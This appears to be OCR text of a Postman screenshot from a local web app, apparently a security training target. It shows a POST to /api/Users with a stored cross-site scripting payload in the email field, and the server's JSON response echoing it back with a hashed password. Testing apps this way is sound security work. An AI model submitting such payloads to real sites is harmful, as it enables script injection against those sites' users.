 localhost:3000/api/Us
POST localhost:3000/api/Users
Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {"email": "<script>alert(\"XSS2\")</script>", "password": "xss"}
Body Cookies (2) Headers (9) Tests
Pretty Raw Preview JSON
1 {
2 "status": "success",
3 "data": {
4 "email": "<script>alert(\"XSS2\")</script>",
5 "password": "2c71e977eccffb1cfb7c6cc22e0e7595",
6 "id": 6,
7 "updatedAt": "2016-11-07T14:43:51.000Z",
8 "createdAt": "2016-11-07T14:43:51.000Z"
9 }
10 }